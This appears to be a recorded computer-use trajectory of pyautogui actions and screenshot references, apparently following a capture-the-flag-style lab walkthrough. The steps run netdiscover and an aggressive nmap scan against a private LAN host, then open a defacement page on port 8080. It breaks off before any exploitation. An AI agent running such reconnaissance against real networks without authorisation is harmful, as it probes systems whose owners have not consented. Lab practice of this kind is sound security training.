
# Step: Open a root terminal and run netdiscover on eth0 to find the four LAN hosts
pyautogui.click(152, 13)

pyautogui.write('sudo')

# Step: Suspend netdiscover and run nmap -T4 -A on 192.168.1.87, revealing ports 5555 and 8080
pyautogui.press('ctrl+z')

pyautogui.write('nmap -T4 -A 192.168.1.87')

pyautogui.moveTo(347, 371)

pyautogui.moveTo(75, 325)

pyautogui.moveTo(338, 355)

# Step: Browse to 192.168.1.87:8080 to load the 'Deface by Good Hackers' page
pyautogui.write('192.168.1.87')

pyautogui.write(':8080')

pyautogui.moveTo(324, 197)

pyautogui.moveTo(371, 218)

pyautogui.moveTo(68, 276)

pyautogui.moveTo(213, 295)
